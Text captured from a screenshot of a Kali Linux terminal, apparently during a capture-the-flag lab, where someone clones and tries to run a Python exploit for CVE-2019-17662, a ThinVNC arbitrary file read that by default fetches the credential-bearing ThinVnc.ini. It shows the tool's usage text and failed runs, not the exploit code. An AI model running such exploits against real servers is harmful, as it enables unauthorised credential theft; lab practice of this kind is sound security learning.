 GitHub - MuirlandOracl...
root@kali: /home/kali/M...
12:54 PM
90%
root@kali: /home/kali/MFV/Atlas/CVE-2019-17662
File Actions Edit View Help
root@kali: /h...ali/Downloads
root@kali: /h...VE-2019-17662
root@kali: /home/kali
root@kali: /home/kali
root@kali: /home/kali
Resolving deltas: 100% (2/2), done.
(root💀kali)-[/home/kali/MFV/Atlas]
# ls
47519.py creds.txt CVE-2019-17662
(root💀kali)-[/home/kali/MFV/Atlas]
# cd CVE-2019-17662/
(root💀kali)-[/home/kali/MFV/Atlas/CVE-2019-17662]
# ls
CVE-2019-17662.py README.md
(root💀kali)-[/home/kali/MFV/Atlas/CVE-2019-17662]
# ./CVE-2019-17662.py --help
usage: CVE-2019-17662.py [-h] [-f FILE] [-s] [--accessible] host port
CVE-2019-17662 ThinVNC Arbitrary File Read
positional arguments:
host The target IP or domain
port The target port (1-65535)
optional arguments:
-h, --help show this help message and exit
-f FILE, --file FILE The file to read (default: ../ThinVnc.ini
-s, --ssl Does the server use SSL?
--accessible Remove banners and make exploit friendly for screen readers
(root💀kali)-[/home/kali/MFV/Atlas/CVE-2019-17662]
# ./CVE-2019-17662.py host 10.10.14.151 port 8080
usage: CVE-2019-17662.py [-h] [-f FILE] [-s] [--accessible] host port
CVE-2019-17662.py: error: argument port: invalid int value: '10.10.14.151'
(root💀kali)-[/home/kali/MFV/Atlas/CVE-2019-17662]
# python CVE-2019-17662.py host 10.10.14.151 port 8080
File "CVE-2019-17662.py", line 33
def print(self, msgType, text, die=True):
^
SyntaxError: invalid syntax
(root💀kali)-[/home/kali/MFV/Atlas/CVE-2019-17662]
#
Python implementation of CVE-2019-17662 TinyVNC Arbitrary File Read